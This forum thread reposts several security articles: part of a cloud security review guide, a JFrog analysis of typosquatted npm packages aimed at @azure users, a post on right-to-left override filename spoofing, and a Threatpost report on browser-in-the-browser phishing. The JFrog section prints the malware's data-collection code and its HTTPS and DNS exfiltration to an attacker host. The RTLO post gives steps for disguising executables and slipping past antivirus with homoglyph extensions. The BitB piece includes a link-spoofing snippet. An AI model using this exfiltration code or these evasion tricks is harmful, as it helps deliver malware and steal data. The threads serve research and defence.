Federation of Kubernetes in AWS - Courtesy of @mjarosie For additional pointers, CloudSecDocs has sections describing how authentication and authorization in Kubernetes work. Stage 5: Understand the current monitoring setup The goal of this stage is to understand which logs are collected (and how) from workloads. Some of the questions to ask are general, regardless of the technology type: Are security-related logs collected at all? What kind of logs are being already ingested? How are logs collected? Where are the logs forwarded? These can then can be declined and tailored to the relevant tech type. Kubernetes: Are audit logs collected? Are System Calls and Kubernetes Audit Events collected via Falco? Is a data collector like fluentd used to collect logs? Is the data collector deployed as a Sidecar or Daemonset? High-Level Architecture of Falco For additional pointers, CloudSecDocs has a section focused on Falco and its usage. Serverless: How are applications instrumented? Are metrics and logs collected via a data collector like X-Ray or Datadog? Sample X-Ray Dashboard VMs: For AWS, is the CloudWatch Logs agent used to send log data to CloudWatch Logs from EC2 instances automatically? For GCP, is the Ops Agent used to collect telemetry from Compute Engine instances? Is an agent like OSQuery used to provide endpoint visibility? Stage 6: Understand the current secrets management setup In this stage, the goal is to understand how secrets are made available to workloads to consume. Where are workloads fetching secrets from? How are secrets made available to workloads? Via environment variables, filesystem, etc. Do workloads also generate secrets, or are they limited to consuming them? Is there a practice of hardcoding secrets? Assuming a secrets management solution (like HashiCorp Vault, AWS Secrets Manager, or GCP Secret Manager) is being used, how are workloads authenticating? What about authorization (RBAC)? Are secrets bound to a specific workload, or is any workload able to potentially fetch any other secret? Is there any separation or boundary? Are processes around secret management defined? What about rotation and revocation of secrets? Vault's Sidecar for Kubernetes - Courtesy of HashiCorp Stage 7: Identify existing security controls In this stage, the goal is to understand which controls have already been implemented. It is unfeasible to list them all here, as they can depend highly on your actual workloads. Nonetheless, try to gather information about what has already been deployed. For example: Any admission controllers (e.g., OPA Gatekeeper) or network policies in Kubernetes? Any third party agent for VMs? Any custom or third party solution? Specifically for Kubernetes, CloudSecDocs has a few sections describing focus areas and security checklists. Stage 8: Get the low-hanging fruits As a final stage for the Workloads-related phase of this review, you could then run a tactical scan (or benchmark suite) against your key functionalities. As for the previous stage, this is highly dependent on the actual functionalities and workloads developed within your company. Nonetheless, on CloudSecDocs you can find additional tools for testing and auditing Kubernetes clusters. Note that this is not meant to be an exhaustive penetration test but a lightweight scan to identify high exposure and high impact misconfigurations or vulnerabilities already in Production. Phase 3: Code Those paying particular attention might have noticed that I haven’t mentioned the words source code a single time so far. That’s not because I think code is not essential. Quite the opposite, as I reckon it deserves a phase of its own. Thus, the main goal for this phase is to complete the review by mapping the environments and workloads to their originating source code and understanding how code reaches Production. Stage 1: Understand the code’s structure The goal of this stage is to understand how code is structured, as it will significantly affect the strategies you will have to use to secure it. Conway’s Law does a great job in capturing this concept: Any organization that designs a system (defined broadly) will produce a design whose structure is a copy of the organization’s communication structure. Meaning that software usually ends up “shaped like” the organizational structure they are designed in or designed for. Visualization of Conway's Law - Courtesy of Manu Cornet In technical terms, the primary distinction to make is about monorepo versus multi-repos philosophy for code organization: The monorepo approach uses a single repository to host all the code for the multiple libraries or services composing a company’s projects. The multi-repo approach uses several repositories to host the multiple libraries or services of a project developed by a company. I will probably blog more in the future about how each of these philosophies affects security, but for now, try to understand how is the company designed and where the code is. Then, look for which security controls are already added to the repositories: Are CODEOWNERS being utilized? Are there any protected branches? Are code reviews via Pull Requests being enforced? Are linters automatically run on the developers’ machines before raising a Pull Request? Are static analysis tools (for the relevant technologies used) automatically run on the developers’ machines before raising a Pull Request? Are secrets detection tools (e.g., git-secrets) automatically run on the developers’ machines before raising a Pull Request? Stage 2: Understand the adoption of Infrastructure as Code The goal of this stage is to understand which resources are defined as code, and which are created manually. Which Infrastructure as Code (IaC) frameworks are being used? Are Cloud environments managed via IaC? If not, what is being excluded? Are Workloads managed via IaC? If not, what is being excluded? How are third party modules sourced and vetted? Adoption of different IaC frameworks - Courtesy of The New Stack Stage 3: Understand how CI/CD is setup In this stage, the goal is to understand how code is built and deployed to Production. What CI/CD platform (e.g., Github, GitLab, Jenkins, etc.) is being used? Is IaC, for both Cloud environments and Workloads, automatically deployed via CI/CD? How is Terraform applied? How are container images built? Is IaC automatically tested and validated in the pipeline? Is static analysis of Terraform code performed? (see Compliance as Code - Terraform on CloudSecDocs). Is static validation of deployments (i.e., Kubernetes manifests, Dockerfiles, etc.) performed? (see Compliance as Code - OPA on CloudSecDocs). Are containers automatically scanned for known vulnerabilities? (see Container Scanning Strategies on CloudSecDocs). Are dependencies automatically audited and scanned for vulnerabilities? Pipeline for container images - Courtesy of Sysdig How is code provenance guaranteed? Are all container images generated from a set of chosen and hardened base images? (see Secure Dockerfiles on CloudSecDocs). Are all the workloads fetching container images from a secure and hardened container registry? (see Image Pipeline on CloudSecDocs). For Kubernetes, is Binary Authorization enforced to ensure only trusted container images are deployed to the infrastructure? (see Binary Authorization on CloudSecDocs). Is a framework (like TUF, in-toto, providence) utilized to protect the integrity of the Supply Chain? (see Pipeline Supply Chain on CloudSecDocs). Have other security controls been embedded in the pipeline? Are there any documented processes for infrastructure and configuration changes? Is there a documented Secure Software Development Life Cycle (SSDLC) process? Stage 4: Understand how the CI/CD platform is secured Finally, the goal of this stage is to understand how the chosen CI/CD platform itself is secured. In fact, as time passes, CI/CD platforms are becoming focal points for security teams, as a compromise of such systems might mean a total compromise of the overall organization. A few questions to ask: How is access control defined? Who has access to the CI/CD platform? How does the CI/CD platform authenticate to code repositories? How does the CI/CD platform authenticate to Cloud Providers and their environments? How are credentials to those systems managed? Is the blast radius of a potential compromise limited? Is the principle of least privilege followed? Are long-running (static) keys generally used, or are short-lived tokens (e.g., via OIDC) usually preferred? Credentials management in a pipeline - Courtesy of WeaveWorks What do the security monitoring and auditing of the CI/CD platform look like? Are CI runners hardened? Is there any isolation between CI and CD? How are 3rd party workflows sourced and vetted? Security mitigations for CI/CD pipelines - Courtesy of Mercari For additional pointers, CloudSecDocs has a section focused on CI/CD Providers and their security. Let’s put it all together Thanks for making it this far! ? Hopefully, going through this exercise will allow you to have a clearer picture of your company’s current security maturity level. Plus, as a side-effect, you should now have a rough idea of the most critical areas which deserve more scrutiny. The goal from here is to use the knowledge you uncovered to put together a well-thought roadmap that addresses both short (a.k.a. extinguishing the fires) and long term goals (a.k.a. improve the overall security and maturity of the organization). For convenience, here are all the stages of the review, grouped by phase, gathered in one handy chart: The Stages of the Review, by Phase As the last recommendation, it is crucial not to lose the invaluable knowledge you gathered throughout this review. The suggestion is: document as you go: Keep a journal (or wiki) of what you discover. Bonus points if it’s structured and searchable, as it will simplify keeping it up to date. Start creating a risk registry of all the risks you discover as you go. You might not be able to tackle them all now, but it will be invaluable to drive the long term roadmap and share areas of concern with upper management. Conclusions In this post, part of the “Cloud Security Strategies” series, I provided a comprehensive guide that provides a structured approach to reviewing the security architecture of a multi-cloud SaaS company and finding its most critical components. It does represent my perspective and reflects my experiences, so it definitely won’t be a “one size fits all”, but I hope it could be a helpful baseline. I hope you found this post valuable and interesting, and I’m keen to get feedback on it! If you find the information shared was helpful, or if something is missing, or if you have ideas on how to improve it, please let me know on ? Twitter or at ? feedback.marcolancini.it. Thank you! ?♂️ Sursa: https://www.marcolancini.it/2022/blog-cloud-security-infrastructure-review/

-

Eu cred ca ti-a dat un request pentru toate acele items si tu le-ai aprobat. Doar ca nu ai stiut ce ii dai. Aparent se poate vedea ce ai in inventar si oricine iti poate cere ce vrea. Steam te intreaba si daca dai "Accept" se duc la persoana respectiva. Adica nu stiu daca ai ce sa faci, daca acesta e cazul, doar sa incerci sa vorbesti cu cei de la support. In plus, ce faci cu ele? Nu ajuta la nimic mizeriile alea. PS: Daca jucati CS:GO pe servere AWP only, dati un semn, mai joc si eu seara (noaptea de fapt).

-

Large-scale npm attack targets Azure developers with malicious packages The JFrog Security Research team identified hundreds of malicious packages designed to steal PII in a large scale typosquatting attack By Andrey Polkovnychenko and Shachar Menashe March 23, 2022 8 min read SHARE: The JFrog Security research team continuously monitors popular open source software (OSS) repositories with our automated tooling to avert potential software supply chain security threats, and reports any vulnerabilities or malicious packages discovered to repository maintainers and the wider community. Two days ago, several of our automated analyzers started alerting on a set of packages in the npm Registry. This particular set of packages steadily grew over a few days, from about 50 packages to more than 200 packages (as of March 21st). After manually inspecting some of these packages, it became apparent that this was a targeted attack against the entire @azure npm scope, by an attacker that employed an automatic script to create accounts and upload malicious packages that cover the entirety of that scope. Currently, the observed malicious payload of these packages were PII (Personally identifiable information) stealers. The entire set of malicious packages was disclosed to the npm maintainers and the packages were quickly removed. Who is being targeted? The attacker seemed to target all npm developers that use any of the packages under the @azure scope, with a typosquatting attack. In addition to the @azure scope, a few packages from the following scopes were also targeted – @azure-rest, @azure-tests, @azure-tools and @cadl-lang. Since this set of legitimate packages is downloaded tens of millions of times each week, there is a high chance that some developers will be successfully fooled by the typosquatting attack. What software supply chain attack method is used? The attack method is typosquatting – the attacker simply creates a new (malicious) package with the same name as an existing @azure scope package, but drops the scope name. For example, here is a legitimate azure npm package – And its malicious counterpart – This was done for (at least) 218 packages. The full list of disclosed packages is posted on JFrog’s security research website and as an Appendix to this post. The attacker is relying on the fact that some developers may erroneously omit the @azure prefix when installing a package. For example, running npm install core-tracing by mistake, instead of the correct command – npm install @azure/core-tracing In addition to the typosquatting infection method, all of the malicious packages had extremely high version numbers (ex. 99.10.9) which is indicative of a dependency confusion attack. A possible conjecture is that the attacker tried to target developers and machines running from internal Microsoft/Azure networks, in addition to the typosquatting-based targeting of regular npm users. As mentioned, we did not pursue research on this attack vector and as such this is just a conjecture. Blurring the attack origins using automation Due to the scale of the attack, it is obvious that the attacker used a script to upload the malicious packages. The attacker also tried to hide the fact that all of these malicious packages were uploaded by the same author, by creating a unique user (with a randomly-generated name) per each malicious package uploaded – Technical analysis of the malicious payload As mentioned, the malicious payload of these packages was a PII stealing/reconnaissance payload. The malicious code runs automatically once the package is installed, and leaks the following details – Directory listing of the following directories (non-recursive) – C:\ D:\ / /home The user’s username The user’s home directory The current working directory IP addresses of all network interfaces IP addresses of configured DNS servers The name of the (successful) attacking package const td = { p: package, c: __dirname, hd: os.homedir(), hn: os.hostname(), un: os.userInfo().username, dns: JSON.stringify(dns.getServers()), ip: JSON.stringify(gethttpips()), dirs: JSON.stringify(getFiles(["C:\\","D:\\","/","/home"])), } These details are leaked via two exfiltration vectors – HTTPS POST to the hardcoded hostname – “425a2.rt11.ml”. DNS query to “<HEXSTR>.425a2.rt11.ml” where <HEXSTR> is replaced with the leaked details, concatenated together as a hex-string – var hostname = "425a2.rt11.ml"; query_string=toHex(pkg.hn)+"."+toHex(pkg.p)+"."+toHex(pkg.un)+"."+getPathChunks(pkg.c)+"."+getIps()+"."+hostname; ... dns.lookup(query_string) We suspect that this malicious payload was either intended for initial reconnaissance on vulnerable targets (before sending a more substantial payload) or as a bug bounty hunting attempt against Azure users (and possibly Microsoft developers). The code also contains a set of clumsy tests, that presumably make sure the malicious payload does not run on the attacker’s own machines: function isValid(hostname, path, username, dirs) { if (hostname == "DESKTOP-4E1IS0K" && username == "daasadmin" && path.startsWith('D:\\TRANSFER\\')) { return false; } ... else if (hostname == 'lili-pc') { return false; } ... else if (hostname == 'aws-7grara913oid5jsexgkq') { return false; } ... else if (hostname == 'instance') { return false; } ... return true; } I am using JFrog Xray, am I protected? JFrog Xray users are protected from this attack. The JFrog security research team adds all verified findings, such as discovered malicious packages and zero-day vulnerabilities in open-source packages, to our Xray database before any public disclosure. Any usage of these malicious packages is flagged in Xray as a vulnerability. As always, any malicious dependency flagged in Xray should be promptly removed. I am an Azure developer using a targeted package, what should I do? Make sure your installed packages are the legitimate ones, by checking that their name starts with the @azure* scope. This can be done, for example, by changing your current directory to the npm project you would like to test, and running the following command – npm list | grep -f packages.txt Where “packages.txt” contains the full list of affected packages (see Appendix A). If any of the returned results does not begin with an “@azure*” scope, you might have been affected by this attack. Conclusion Luckily, since the packages were detected and disclosed very quickly (~2 days after they were published), it seems that they weren’t installed in large numbers. The package download numbers were uneven, but averaged around 50 downloads per package. It is clear that the npm maintainers are taking security very seriously. This was demonstrated many times by their actions, such as the preemptive blocking of specific package names to avoid future typosquatting and their two-factor-authentication requirement for popular package maintainers. However – due to the meteoric rise of supply chain attacks, especially through the npm and PyPI package repositories, it seems that more scrutiny and mitigations should be added. For example, adding a CAPTCHA mechanism on npm user creation would not allow attackers to easily create an arbitrary amount of users from which malicious packages could be uploaded, making attack identification easier (as well as enabling blocking of packages based on heuristics on the uploading account). In addition to that, the need for automatic package filtering as part of a secure software curation process, based on either SAST or DAST techniques (or preferably – both), is likely inevitable. Beyond the security capabilities provided with Xray, JFrog is providing several open-source tools that can help with identifying malicious npm packages. These tools can either be integrated into your current CI/CD pipeline, or be run as standalone utilities. Stay Up-to-Date with JFrog Security Research Follow the latest discoveries and technical updates from the JFrog Security Research team in our security research website and on Twitter at @JFrogSecurity. Appendix A – The detected malicious packages agrifood-farming ai-anomaly-detector ai-document-translator arm-advisor arm-analysisservices arm-apimanagement arm-appconfiguration arm-appinsights arm-appplatform arm-appservice arm-attestation arm-authorization arm-avs arm-azurestack arm-azurestackhci arm-batch arm-billing arm-botservice arm-cdn arm-changeanalysis arm-cognitiveservices arm-commerce arm-commitmentplans arm-communication arm-compute arm-confluent arm-consumption arm-containerinstance arm-containerregistry arm-containerservice arm-cosmosdb arm-customerinsights arm-databox arm-databoxedge arm-databricks arm-datacatalog arm-datadog arm-datafactory arm-datalake-analytics arm-datamigration arm-deploymentmanager arm-desktopvirtualization arm-deviceprovisioningservices arm-devspaces arm-devtestlabs arm-digitaltwins arm-dns arm-dnsresolver arm-domainservices arm-eventgrid arm-eventhub arm-extendedlocation arm-features arm-frontdoor Arm-hanaonazure arm-hdinsight arm-healthbot arm-healthcareapis arm-hybridcompute arm-hybridkubernetes arm-imagebuilder arm-iotcentral arm-iothub arm-keyvault arm-kubernetesconfiguration arm-labservices arm-links arm-loadtestservice arm-locks arm-logic arm-machinelearningcompute arm-machinelearningexperimentation arm-machinelearningservices arm-managedapplications arm-managementgroups arm-managementpartner arm-maps arm-mariadb arm-marketplaceordering arm-mediaservices arm-migrate arm-mixedreality arm-mobilenetwork arm-monitor arm-msi arm-mysql arm-netapp arm-network arm-notificationhubs arm-oep arm-operationalinsights arm-operations arm-orbital arm-peering arm-policy arm-portal arm-postgresql arm-postgresql-flexible arm-powerbidedicated arm-powerbiembedded arm-privatedns arm-purview arm-quota arm-recoveryservices arm-recoveryservices-siterecovery arm-recoveryservicesbackup arm-rediscache arm-redisenterprisecache arm-relay arm-reservations arm-resourcegraph arm-resourcehealth arm-resourcemover arm-resources arm-resources-subscriptions arm-search arm-security arm-serialconsole arm-servicebus arm-servicefabric arm-servicefabricmesh arm-servicemap arm-signalr arm-sql arm-sqlvirtualmachine arm-storage arm-storagecache arm-storageimportexport arm-storagesync arm-storsimple1200series arm-storsimple8000series arm-streamanalytics arm-subscriptions arm-support arm-synapse arm-templatespecs arm-timeseriesinsights arm-trafficmanager arm-videoanalyzer arm-visualstudio arm-vmwarecloudsimple arm-webpubsub arm-webservices arm-workspaces cadl-autorest cadl-azure-core cadl-azure-resource-manager cadl-playground cadl-providerhub cadl-providerhub-controller cadl-providerhub-templates-contoso cadl-samples codemodel communication-chat communication-common communication-identity communication-network-traversal communication-phone-numbers communication-short-codes communication-sms confidential-ledger core-amqp core-asynciterator-polyfill core-auth core-client-1 core-http core-http-compat core-lro core-paging core-rest-pipeline core-tracing core-xml deduplication digital-twins-core dll-docs dtdl-parser eslint-config-cadl eslint-plugin-azure-sdk eventhubs-checkpointstore-blob eventhubs-checkpointstore-table extension-base helloworld123ccwq identity-cache-persistence identity-vscode iot-device-update iot-device-update-1 iot-modelsrepository keyvault-admin mixed-reality-authentication mixed-reality-remote-rendering modelerfour monitor-opentelemetry-exporter oai2-to-oai3 openapi3 opentelemetry-instrumentation-azure-sdk pnpmfile.js prettier-plugin-cadl purview-administration purview-catalog purview-scanning quantum-jobs storage-blob-changefeed storage-file-datalake storage-queue synapse-access-control synapse-artifacts synapse-managed-private-endpoints synapse-monitoring synapse-spark test-public-packages test-utils-perf testing-recorder-new testmodeler video-analyzer-edge videojs-wistia web-pubsub web-pubsub-express Sursa: https://jfrog.com/blog/large-scale-npm-attack-targets-azure-developers-with-malicious-packages/

-

Initial Access - Right-To-Left Override [T1036.002] 21 Mar 2022 You have probably heard that Microsoft will soon disable macros in the documents that are coming from the internet (https://docs.microsoft.com/en-us/deployoffice/security/internet-macros-blocked). It got me thinking, what are the other alternatives to gain initial access to the target’s environment, what kind of payloads can we deliver? While browsing Mitre’s att&ck I have come across a pretty old technique, known as the right-to-left override attack (rtlo). If you have never heard of it, I will try to explain it briefly. Some languages write from left to right side, like English and German for example. Some languages write from right to left side, like Arabic and Hebrew for example. By default, Windows OS displays letters from left to right side but since it also supports other languages it supports writing from right to left side. There is a unicode character that flips the text to the right-to-left side () and you can combine it with the already existing text. Basically, you can reverse text in file names and that way hide the true file extension. Note: In my examples Windows OS is set up to show the file extensions. By default file extensions are hidden. I believe there is no point in performing this type of extension spoofing if the target Windows OS is hiding file extensions. I have written a simple tool in c# that spoofs the extension of a desired executable as well as changes the icon to anything you specify. How to use the tool? The tool accepts two arguments, the first one is the input executable and the second is the icon. Since I don’t know how to easily explain how to use my tool I will try to explain it through examples. Firstly you need to rename your executable to suits the required format before passing it into the tool. Make sure that the extension you would like to spoof is the last part before the true extension. For example if you want to make a file look like “.png” make sure your executable name is something like “simple.exemple.png.exe”. Also, make sure that the true extension, let’s say it is “.exe” or “.scr”, is present in the filename, whether in its true form or reversed (“exe.” or “rcs.”), like “simple.exemple.png.exe”. (More details on reversed extension below.) Once you rename your executable to match the required format pass it to the tool as a first argument along with the desired icon. ./rtlo-attack.exe simple.exemple.png.exe png.ico The tool works by taking the file extension, like in the previous example “.exe” and finding the match inside the executable’s name. After the match is found, it adds rtlo and ltro characters to hide the actual extension and preserve the ordinary-looking name. If you are interested in more details take a look at the source code. Additional obfuscation As I mentioned a few paragraphs above, you can also reverse the true file extension to obfuscate it even more. Let’s take a look at the next example. I am going to use the”.scr” extension, since reversing “.exe” doesn’t look much different. Note: To create an “.scr” executable just change the file extension from “.exe” to “.scr” and the executable will still run. So let’s rename an executable to meet filename format requirements before we pass it to the tool. Rename the executable to something like “My-picturcs.png.scr” and pass it to the tool. Notice how we specified the true file extension but in reverse (“rcs.”) in the file name. After the tool has done its magic the resulting executable name will look like this “My-picturcs.png”. The other interesting way of obfuscation is changing extension casing. Since Windows OS doesn’t care about the lower or upper case, you can have an extension such as “.exE”. An example executable can look like this “My.exEnvironment.png.exE” and the output would end up looking like this: “My.exEnvironment.png”. Name ideas: Original name Spoofed name Company.Executive.Summary.txt.Exe Company.Executive.Summary.txt SOMETHINGEXe.png.eXE SOMETHINGEXe.png What about anti-virus? You might have noticed that some AVs, like Microsoft’s Defender, for example, flag a file with rtlo character in its name. Fortunately, someone has already researched that part. Thanks to the http://blog.sevagas.com/?Bypass-Defender-and-other-thoughts-on-Unicode-RTLO-attacks, he concluded that AV might flag the file if it contains a rtlo character and ends with a valid extension. I will summarize it below but I encourage you to read the article. For example, if you spoof the file name to look like “smth.executive.summary.txt” it will be flagged by AV, but if the name is “smth.executive.summary.blah” it will not. If only there is a way to make an extension look legit but is not actually valid… Of course there is a way. Since we are already playing with different languages why wouldn’t we use letters from different alphabets. For example payload “smth.executive.summary.txt” is flagged by the AV, but “smth.executive.summary.tхt” is not since the “x” (\u0445) is not an actual Latin letter “x” (\u0078) but an Cyrillic version of letter “h”. Simply copy/paste the unicode character from any unicode table website and paste it into the file name and it will do the trick. Note: There are a variety of executable file extensions, but keep in mind that not all of them can have a custom icon. For example, you can’t change the icon of the “.bat” or “.com” file types. But how do we deliver it? One option would be to make your target download ZIP archive or ISO/VHD image. ISO image is automatically mounted to the Windows OS by simply double-clicking it and since it is a different system file format it would bypass the so-called mark-of-the-web (MOTW). But that is the content for the other post. The end! Sursa: https://www.exandroid.dev/2022/03/21/initial-access-right-to-left-override-t1036002/

-

Authentication firm Okta probes report of digital breach

Nytro replied to Dragos's topic in Stiri securitate

https://www.bleepingcomputer.com/news/security/okta-confirms-25-percent-customers-impacted-by-hack-in-january/ -

Browser-in-the-Browser Attack Makes Phishing Nearly Invisible Author:Lisa Vaas March 21, 2022 7:57 pm Can we trust web browsers to protect us, even if they say “https?” Not with the novel BitB attack, which fakes popup SSO windows to phish away credentials for Google, Facebook and Microsoft, et al. We’ve had it beaten into our brains: Before you go wily-nily clicking on a page, check the URL. First things first, the tried-and-usually-but-not-always-true advice goes, check that the site’s URL shows “https,” indicating that the site is secured with TLS/SSL encryption. If only it were that easy to avoid phishing sites. In reality, URL reliability hasn’t been absolute for a long time, given things like homograph attacks that swap in similar-looking characters in order to create new, identical-looking but malicious URLs, as well as DNS hijacking, in which Domain Name System (DNS) queries are subverted. Now, there’s one more way to trick targets into coughing up sensitive info, with a coding ruse that’s invisible to the naked eye. The novel phishing technique, described last week by a penetration tester and security researcher who goes by the handle mr.d0x, is called a browser-in-the-browser (BitB) attack. The novel method takes advantage of third-party single sign-on (SSO) options embedded on websites that issue popup windows for authentication, such as “Sign in with Google,” Facebook, Apple or Microsoft. The researcher used Canva as an example: In the log-in window for Canva shown below, the popup asks users to authenticate via their Google account. Login to Canva using Google account credentials. Source: mr.d0x It’s Easy to Fabricate an Identical, Malicious Popup These days, SSO popups are a routine way to authenticate when you sign in. But according to mr.d0x’s post, completely fabricating a malicious version of a popup window is a snap: It’s “quite simple” using basic HTML/CSS, the researcher said. The concocted popups simulate a browser window within the browser, spoofing a legitimate domain and making it possible to stage convincing phishing attacks. “Combine the window design with an iframe pointing to the malicious server hosting the phishing page, and [it’s] basically indistinguishable,” mr.d0x wrote. The report provided an image, included below, that shows a side-by-side of a fake window next to the real window. Nearly identical real vs. fake login pages. Source: mr.d0x. “Very few people would notice the slight differences between the two,” according to the report. JavaScript can make the window appear on a link, button click or page loading screen, the report continued. As well, libraries – such as the popular JQuery JavaScript library – can make the window appear visually appealing … or, at least, visually bouncy, as depicted in the .gif provided in the researcher’s demo and shown below. BitB demo. Source: mr.d0x. Hovering Over Links: Another Easily Fooled Security Safeguard The BitB attack can also flummox those who use the trick of hovering over a URL to figure out if it’s legitimate, the researcher said: If JavaScript is permitted, the security safeguard is rendered ineffective. The writeup pointed to how HTML for a link generally looks, as in this sample: <a href=”https://gmail.com”>Google</a> “If an onclick event that returns false is added, then hovering over the link will continue to show the website in the href attribute but when the link is clicked then the href attribute is ignored,” the researcher explained. “We can use this knowledge to make the pop-up window appear more realistic,” they said, providing this visually undetectable HTML trick: <a href=”https://gmail.com” onclick=”return launchWindow();”>Google</a> function launchWindow(){ // Launch the fake authentication window return false; // This will make sure the href attribute is ignored } All the More Reason for MFA Thus does the BitB technique undercut both the fact that a URL contains the “https” encryption designation as a trustworthy site, as well as the hover-over-it security check. “With this technique we are now able to up our phishing game,” the researcher concluded. Granted, a target user would still need to land on a threat actor’s website for the malicious popup window to be displayed. But once the fly has landed in the spider’s web, there’s nothing alarming to make them struggle against the idea of handing over SSO credentials. “Once landed on the attacker-owned website, the user will be at ease as they type their credentials away on what appears to be the legitimate website (because the trustworthy URL says so),” mr.d0x wrote. But there are other security checks that the BitB attack would have to overcome: namely, those that don’t rely on the fallibility of human eyeballs. Password managers, for example, probably wouldn’t autofill credentials into a fake BitB popup because software wouldn’t interpret the as a real browser window. Lucas Budman, CEO of passwordless workforce identity management firm TruU, said that with these attacks, it’s just a matter of time before people fork over their passwords to the wrong person, thereby relegating multifactor authentication (MFA) to “a single factor as the password is already compromised.” Budman told Threatpost on Monday that password reuse makes it particularly dangerous, including sites that aren’t MFA-enabled. “As long as username/password is used, even with 2FA, it is completely vulnerable to such attacks,” he said via email. “As bad actors get more sophisticated with their attacks, the move to passwordless MFA is more critical now than ever. Eliminate the attack vector by eliminating the password with password-less MFA.” By passwordless MFA, he is, of course, referring to ditching passwords or other knowledge-based secrets in favor of providing a secure proof of identity through a registered device or token. GitHub, for one, made a move on this front in May 2021, when it added support for FIDO2 security keys for Git over SSH in order to fend off account hijacking and further its plan to stick a fork in the security bane of passwords. The portable FIDO2 fobs are used for SSH authentication to secure Git operations and to forestall the misery that unfurls when private keys accidentally get lost or pilfered, when malware tries to initiate requests without user approval or when researchers come up with newfangled ways to bamboozle eyeballs – BitB being a case in point. Sursa: https://threatpost.com/browser-in-the-browser-attack-makes-phishing-nearly-invisible/179014/

-

- 1

-

-

Exercitiile sunt inca disponibile (mare majoritate). In curand vom publica si writeups-urile. Asteptam feedback. Cel mai probabil de saptamana viitoare nu vor mai fi, dar vom publica codurile sursa ale acestora (marea majoritate).

-